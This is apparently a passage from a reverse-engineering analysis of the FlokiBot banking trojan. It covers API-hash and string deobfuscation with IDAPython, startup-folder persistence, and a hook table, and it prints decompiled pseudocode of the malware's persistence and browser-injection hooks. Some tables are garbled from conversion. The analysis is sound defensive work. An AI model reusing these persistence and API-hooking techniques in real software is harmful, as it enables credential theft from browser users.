| $\overline{f}$                      | allocate_mem            | 0040FA0A |  |  |  |  |
| f                                   | free_heap               | 0040FA6C |  |  |  |  |
| $\frac{f}{f}$                       | qmemcpy                 | 0040FB03 |  |  |  |  |
|                                     | cstm_memset             | 0040FB77 |  |  |  |  |
| 「「「」「」「」                            | get_length              | 004105EF |  |  |  |  |
|                                     | get_filename_len        | 00410601 |  |  |  |  |
|                                     | crc                     | 00410F68 |  |  |  |  |
|                                     | security_descr          | 004131C1 |  |  |  |  |
|                                     | check_pe_header         | 00414302 |  |  |  |  |
|                                     | unhook_api              | 00414320 |  |  |  |  |
| $\frac{f}{f}$                       | open_ntdll              | 004144C5 |  |  |  |  |
|                                     | map_ntdll_unhook        | 004144FC |  |  |  |  |
| す す す す                             | extract_syscall         | 00414567 |  |  |  |  |
|                                     | get_modules_peb         | 004167E7 |  |  |  |  |
|                                     | unhook                  | 00416AD2 |  |  |  |  |
|                                     | is_64b_process          | 00417475 |  |  |  |  |
|                                     | resolve_syscall         | 00417497 |  |  |  |  |
| $\frac{\overline{f}}{\overline{f}}$ | int0x2e                 | 004174A7 |  |  |  |  |
|                                     | NtCreateSection_wrap    | 004174B4 |  |  |  |  |
| f                                   | NtMapViewOfSection_wrap | 004174C3 |  |  |  |  |
|                                     | syscall_4               | 004174E1 |  |  |  |  |
| $\frac{f}{f}$                       | inj_CreateSection       | 0041760D |  |  |  |  |
|                                     | inj_MapViewOfSection    | 00417697 |  |  |  |  |
| f                                   | change_perm             | 0041775D |  |  |  |  |

#### **Static deobfuscation of API calls and hooks**

The idea is to reimplement the hashing process in Python, hash all API exported by the DLL FlokiBot loads, and then compare them with the hashes we collected in the code. If there is a match, we use IDAPython to rename the function, making the disassembly more and more readable. The payload uses the same CRC function and the same XOR key, so the script will work for both of them.

### **Strings deobfuscation**

Most of the interesting strings are encrypted using a XOR with their own one-byte key, which is similar to what ZeuS or Fobber (Tinba evolution) used. The malware stores an array of all ENCRYPTED\_STRING structures and deobfuscates them on-the-fly by their index. An encrypted string is represented by the following structure :```
typedef struct {
  char xor_key;
  WORD size;
  void* strEncrypted;
} ENCRYPTED_STRING;
```
First, I ran a short script to list how parameters of decrypt\_string were pushed on the stack to figure out how to retrieve them without errors.

After running our script, here is an example of how the disassembly looks in IDA :



#### **Full IDAPython script**

Here is the full Python script I wrote to deobfuscate the payload : <https://gist.github.com/adelmas/8c864315648a21ddabbd6bc7e0b64119>.

It is based on IDAPython and PeFile. It was designed for static analysis, you don't have to start any debugger for the script to work. It does the following :

- Identifies all functions imported by the bot and rename them  $[API$  name  $]_w$ rap
- Parses the WINAPIHOOK structure and renames the hook functions hook\_[API name]Decrypts strings and put their decrypted values in comments where the decrypt\_string function is called

### **Persistence**

The bot copies itself to C:\Documents and Settings\[username]\Application Data under a pseudo-random name and achieves Persistence by creating a .lnk in the Windows startup folder.

```
int startup_lnk() {
 int v0; // edi@1
 _WORD *v1; // ecx@1
 int v2; // eax@2
 _WORD *v3; // ecx@2
 const void *v4; // eax@2
  const void *v5; // esi@3
  int strStartupFolder; // [sp+8h] [bp-20Ch]@1
  int v8; // [sp+210h] [bp-4h]@6
 v0 = 0;SHGetFolderPathW_wrap(0, 7, 0, 0, &strStartupFolder); // 7 = CSIDL_STARTUP
 v1 = (_WORD *)PathFindFileNameW_wrap(&pFilename);
  if ( v1 & 88 (v2 = \text{cstm\_strlen}(v1), \text{sub\_40FECB}(v2 - 4, v3), v4) )
   v5 = v4;else
   v5 = 0;if ( v5 ) {
   v8 = 0;if ( build_lnk((int)&v8, (const char *)L"%s\\%s.lnk", &strStartupFolder, v5) > 0
)
     v0 = v8;cstm_FreeHeap(v5);
 }
 return v0;
}
```
# **API Hooking**

#### **Overview**

Based on ZeuS, FlokiBot uses the same kind of structure array to store its hooks, with a slightly different structure :

```
typedef struct
{
 void *functionForHook;
 void *hookerFunction;
 void *originalFunction;
 DWORD originalFunctionSize;
 DWORD dllHash;
 DWORD apiHash;
} HOOKWINAPI;
```After we ran the previous script to deobfuscate API calls and after we located the address of the hook structure array, we could easily parse it with another small IDA script to identify and name the hook functions ( $hook_*$ ). We end up with the following table :#### Parsing hook table @ 0x41B000...

| Original Function Hooked |  | Hooker Function | <b>DLL Hash</b> |
|--------------------------|--|-----------------|-----------------|
|                          |  |                 |                 |

| API Hash                                            |                                      |          |
|-----------------------------------------------------|--------------------------------------|----------|
|                                                     |                                      |          |
| NtProtectVirtualMemory_wrap<br>(ntd11)<br>5C2D2E7A  | hook_NtProtectVirtualMemory_wrap     | 84C06AAD |
| NtResumeThread_wrap                                 | hook_NtResumeThread_wrap             | 84C06AAD |
| (ntd11)<br>6273819F                                 |                                      |          |
| LdrLoadDll_wrap                                     | hook_LdrLoadDll_wrap                 | 84C06AAD |
| (ntd11)<br>18364D1F                                 |                                      |          |
| NtQueryVirtualMemory_wrap                           | hook_NtQueryVirtualMemory_wrap       | 84C06AAD |
| (ntd11)<br>03F6C761                                 |                                      |          |
| NtFreeVirtualMemory_wrap                            | hook_NtFreeVirtualMemory_wrap        | 84C06AAD |
| (ntd11)<br>E9D6FAB3                                 |                                      |          |
| NtAllocateVirtualMemory_wrap<br>(ntd11)<br>E0761B06 | hook_NtAllocateVirtualMemory_wrap    | 84C06AAD |
| HttpSendRequestW_wrap                               | hook_HttpSendRequestW_wrap           | C7F4511A |
| (wininet)<br>0BD4304A                               |                                      |          |
| HttpSendRequestA_wrap                               | hook_HttpSendRequestA_wrap           | C7F4511A |
| (wininet)<br>FF00851B                               |                                      |          |
| HttpSendRequestExW_wrap                             | hook_HttpSendRequestExW_wrap         | C7F4511A |
| (wininet)<br>AAB98346                               |                                      |          |
| HttpSendRequestExA_wrap                             | hook_HttpSendRequestExA_wrap         | C7F4511A |
| (wininet)<br>5E6D3617                               |                                      |          |
| InternetCloseHandle_wrap                            | hook_InternetCloseHandle_wrap        | C7F4511A |
| (wininet)<br>E51929C9                               |                                      |          |
| InternetReadFile_wrap                               | hook_InternetReadFile_wrap           | C7F4511A |
| (wininet)<br>6CC0AC18                               |                                      |          |
| InternetReadFileExA_wrap                            | hook_InternetReadFileExA_wrap        | C7F4511A |
| (wininet)<br>FEDE53D9                               |                                      |          |
| InternetQueryDataAvailable_wrap                     | hook_InternetQueryDataAvailable_wrap | C7F4511A |
| (wininet)<br>1AF94509                               |                                      |          |
| HttpQueryInfoA_wrap                                 | hook_HttpQueryInfoA_wrap             | C7F4511A |
| (wininet)<br>02B5094B                               |                                      |          |
| closesocket_wrap                                    | hook_closesocket_wrap                | F734DCF8 |
| $(ws2_32)$<br>A5C6E39A                              |                                      |          |
| send_wrap                                           | hook_send_wrap                       | F734DCF8 |
| $(ws2_32)$<br>A7730E20                              |                                      |          |
| WSASend_wrap                                        | hook_WSASend_wrap                    | F734DCF8 |
| $(ws2_32)$<br>B2927DE5                              |                                      |          |
| TranslateMessage_wrap                               | hook_TranslateMessage_wrap           | 0248AE46 |
| (user32)<br>5DD9FAF9                                |                                      |          |
| GetClipboardData_wrap                               | hook_GetClipboardData_wrap           | 0248AE46 |
| (user32)<br>1DCBE5AA                                |                                      |          |
| PFXImportCertStore_wrap                             | hook_PFXImportCertStore_wrap         | 1A50B19C |
| (secur32)<br>E0991FE4                               | hook_PR_OpenTCPSocket_wrap           |          |
| PR_OpenTCPSocket_wrap                               |                                      | 948B9CAB |
| (nss3)<br>3B8AA62A<br>PR_Close_wrap                 |                                      |          |
| (nss3)<br>6D740323                                  | hook_PR_Close_wrap                   | 948B9CAB |
| PR_Read_wrap                                        | hook_PR_Read_wrap                    | 948B9CAB |
| (nss3)<br>5C9DC287                                  |                                      |          |
|                                                     |                                      |          |Most of them are standard hooks installed by ZeuS and most banking malwares. Though, we can notice some interesting new hooks on NtFreeVirtualMemory and NtProtectVirtualMemory . We will see their uses in the next parts.

#### **Man-in-the-Browser**

Floki implements Man-in-the-Browser attacks by injecting itself into Firefox and Chrome process and intercepting LdrLoadD11. If the hash of the DLL that is being loaded by the browser matches with either hash of nss3.dll, nspr4.dll or chrome.dll, API hooks are installed accordingly allowing the malware to perform Form grabbing and Webinjects.```
int __stdcall hook_LdrLoadDll_wrap(int PathToFile, int Flags, int ModuleFileName, int
*ModuleHandle)
{
 int result; // eax@2
 int filename_len; // eax@8
 int dll_hash; // eax@8
[...]
 if ( cstm_WaitForSingleObject() ) {
   v5 = LdrGetDllHandle_wrap(PathToFile, 0, ModuleFileName, ModuleHandle);
   v6 = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
   v12 = v6;
    if ( v5 < 0 && v6 >= 0 && ModuleHandle && *ModuleHandle && ModuleFileName )
    {
     RtlEnterCriticalSection_wrap(&unk_41D9F4);
      filename_len = cstm_strlen(*(_WORD **)(ModuleFileName + 4));
      dll_hash = hash_filename(filename_len, v8);
      if ( !(dword_41DA0C & 1) ) {
        if ( dll\_hash == 0x2C2B3C88 || dll\_hash == 0x948B9CAB ) { // hash nss3.dll &
nspr4.dll
          sub_416DBD(*ModuleHandle, dll_hash);
          if ( dword_41DC2C )
           v11 = setNspr4Hooks(v10, dword_41DC2C);}
        else if ( dll hash == 0xCAAD3C25 ) { // hash chrome.dll
          if ( byte_41B2CC ) {
           if ( setChromeHooks() )
              dword_41DA0C |= 2u;}
[...]
 }
 else
 {
    result = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
 }
 return result;
}
```
Man-in-the-Browser in Internet Explorer is trivially done by Wininet API Hooking (see functions above). Chrome Webinjects are not implemented yet.

#### **Process injection**

